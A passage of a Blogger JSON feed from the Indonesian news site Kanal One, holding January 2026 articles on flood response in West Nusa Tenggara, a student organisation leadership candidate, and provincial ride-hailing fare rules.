Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6077108360918371024"},"published":{"$t":"2026-01-15T13:49:00.002+08:00"},"updated":{"$t":"2026-01-15T13:49:11.494+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s1600\/1000360945.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/w400-h301\/1000360945.jpg\" title=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Gubernur NTB Lalu Muhamad Iqbal bergerak cepat memastikan penanganan dampak bencana hidrometeorologi berjalan terukur dan berdampak langsung bagi masyarakat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau lokasi banjir di Desa Pengantap, Kecamatan Sekotong, Lombok Barat dan Desa Kabul, Kecamatan Praya Barat Daya, Lombok Tengah, Gubernur langsung memimpin rapat terbatas di ruang kerja Gubernur, Tabu (14\/01\/2026) yang berlangsung hingga malam untuk mempercepat pemulihan, terutama pada kerusakan infrastruktur dan normalisasi aliran sungai.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemprov NTB, Ahsanul Khalik, menyampaikan rapat tersebut dihadiri Plh. Sekda NTB, Kepala Dinas PUPR dan Kawasan Permukiman, Kepala BPBD, Kepala Dinas ESDM, Kepala BPKAD dan Inspektur Inspektorat. “Gubernur menegaskan penanganan harus dilakukan cepat, tepat, dan kolaboratif. OPD diminta memperkuat koordinasi dengan kabupaten\/kota terdampak agar langkah di lapangan berjalan seirama,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam rapat itu, Gubernur memerintahkan BPBD melakukan pendataan dan kajian teknis sebagai dasar percepatan penetapan Surat Keputusan (SK) Tanggap Darurat. Kabupaten\/kota yang telah memiliki SK Siaga Bencana Hidrometeorologi diminta segera menaikkan status menjadi tanggap darurat saat bencana terjadi, sementara daerah yang belum memiliki SK siaga dapat langsung menetapkan SK tanggap darurat agar respons penanganan tidak tertunda.\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik yang akrab dipanggil Aka menjelaskan, penetapan status ini penting untuk memperkuat sinergi pendanaan melalui Belanja Tidak Terduga (BTT), terutama dalam menangani kerusakan jalan, jembatan, saluran, dan penguatan tebing sungai. Rapat juga memastikan kesiapan BTT untuk mendukung penanganan dampak bencana, baik di Pulau Lombok maupun Pulau Sumbawa. “BTT harus siap digunakan untuk mempercepat pemulihan, dengan pola sinergi antara provinsi dan kabupaten\/kota,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal juga memberi perhatian khusus terhadap potensi dan kejadian bencana di kabupaten\/kota di Pulau Sumbawa. Kepala BPBD diminta mencermati setiap perkembangan dan memastikan penanganan dilakukan secara cepat dan akurat. Untuk mendukung sistem pelaporan cepat, Gubernur mengarahkan agar seluruh elemen relawan diaktifkan secara optimal, termasuk Tagana, TRC BPBD, serta komunitas kebencanaan yang tumbuh di tengah masyarakat, sehingga informasi lapangan dapat diterima lebih cepat sebagai bagian dari kesiapsiagaan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EFokus penanganan jangka pendek diarahkan pada pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir. Sebagai tindak lanjut, tadi malam Dinas PUPR dan Kawasan Permukiman Provinsi NTB telah mengirim alat berat untuk pembersihan sedimentasi, dan alat tersebut sudah tiba di Dusun Pengantap, Sekotong, serta siap dioperasikan. Terkait kondisi di Desa Kabul, Gubernur juga meminta Dinas ESDM menyusun kajian perizinan dan pola pemanfaatan material pasir yang aman dan legal, agar normalisasi sungai berjalan cepat sekaligus membuka peluang usaha masyarakat secara tertib dan sesuai aturan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6077108360918371024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html","title":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s72-w400-h301-c\/1000360945.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2617747722013834815"},"published":{"$t":"2026-01-15T13:02:00.002+08:00"},"updated":{"$t":"2026-01-15T13:02:23.109+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s1600\/1000360862.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" border=\"0\" data-original-height=\"718\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/w400-h180\/1000360862.jpg\" title=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sejumlah alat berat telah memulai pekerjaan di lokasi bencana di Dusun Pengantap, Sekotong, Lombok Barat hari ini, Kamis (15\/012026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal pasca meninjau lokasi bencana Rabu kemarin, telah memerintahkan Dinas PUPR dan Kawasan Permukiman Provinsi NTB mengirimkan alat berat dengan fokus penanganan jangka pendek untuk pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir.\u003Cbr \/\u003E\u003Cbr \/\u003EInformasi dari Plt Kepala Dinas PUPR\u0026nbsp; dan Kawasan Pemukiman, Budi Herman, SH, MH mengatakan, alat berat berupa ekskavator dan truk pengangkut material yang telah beroperasi hari ini diturunkan untuk mengatasi dampak kerusakan infrastruktur dan normalisasi kondisi lingkungan pasca bencana ini dilakukan percepatan untuk pemulihan aktifitas warga terdampak serta mengantisipasi penyakit pasca bencana\u0026nbsp; akibat lingkungan yang rusak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB sendiri dalam beberapa hari ini telah melakukan aksi penanganan bencana mulai dari penanganan segera dengan mengirimkan logistik bantuan primer bagi korban sampai dengan menaikkan status tanggap darurat bencana di beberapa daerah agar penanganan bencana hidrometerologi di beberapa daerah seperti Lombok Barat, Lombok Tengah, Bima dan Dompu dapat berdampak segera pada pemulihan kondisi warga.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam hal mitigasi bencana jangka panjang, Pemprov NTB juga telah menyiapkan langkah dan rencana dalam penyelamatan lingkungan yang ditengarai menjadi penyebab bencana banjir seperti kondisi perbukitan dan aktifitas\u0026nbsp; tambang rakyat di sekitar lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2617747722013834815\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html","title":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s72-w400-h180-c\/1000360862.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8544060182889776323"},"published":{"$t":"2026-01-14T12:16:00.001+08:00"},"updated":{"$t":"2026-01-14T12:16:32.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s587\/57432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" border=\"0\" data-original-height=\"587\" data-original-width=\"587\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/w400-h400\/57432.jpg\" title=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E — Ni Putu Virgi Eka Ayu Rasta, S.Pd., S.I.Kom menawarkan gagasan kepemimpinan bertajuk “\u003Cb\u003EKMHDI Berdikari\u003C\/b\u003E” dalam momentum sosialisasi calon Ketua Umum Pimpinan Pusat Kesatuan Mahasiswa Hindu Dharma Indonesia (PP KMHDI) masa bakti 2026–2028.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui visi “\u003Cb\u003EMewujudkan KMHDI yang Inovatif, Mandiri, dan Berdaya Saing Global\u003C\/b\u003E”, Virgi menyampaikan komitmennya untuk memperkuat kemandirian organisasi melalui kaderisasi yang berjenjang, penguatan struktur, serta pengembangan jejaring nasional dan internasional.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi merupakan lulusan S1 Pendidikan Matematika Universitas Mataram dan S1 Ilmu Komunikasi Institut Agama Hindu Negeri (IAHN) Gde Pudja Mataram. Latar belakang tersebut dinilainya menjadi bekal dalam membangun kepemimpinan yang sistematis dan komunikatif di tubuh KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EPengalaman organisasinya dimulai dari PC KMHDI Mataram sebagai anggota bidang organisasi, kemudian Ketua Bidang Litbang, Sekretaris, hingga Ketua PD KMHDI Nusa Tenggara Barat periode 2022–2024. Ia juga pernah dipercaya sebagai Ketua Panitia Rapat Koordinasi Nasional (Rakornas) XV KMHDI tahun 2022 di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pemaparan programnya, Virgi menyampaikan sejumlah agenda prioritas, di antaranya penguatan komisariat, pembentukan cabang istimewa, pendampingan kaderisasi secara masif, serta pengembangan lembaga ekonomi kreatif sebagai penopang kemandirian organisasi. Selain itu, ia juga merencanakan pembentukan Departemen Luar Negeri untuk memperluas jejaring internasional KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi menegaskan pentingnya peningkatan kapasitas kader melalui pelatihan profesional dan kegiatan benchmarking di tingkat global, serta keterlibatan pelajar dalam program edukatif sebagai bagian dari regenerasi kader sejak dini.\u003Cbr \/\u003E\u003Cbr \/\u003E“Semoga Hyang Widhi merestui Karma Yoga ini,” ujar Virgi menutup pemaparannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8544060182889776323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html","title":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s72-w400-h400-c\/57432.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL 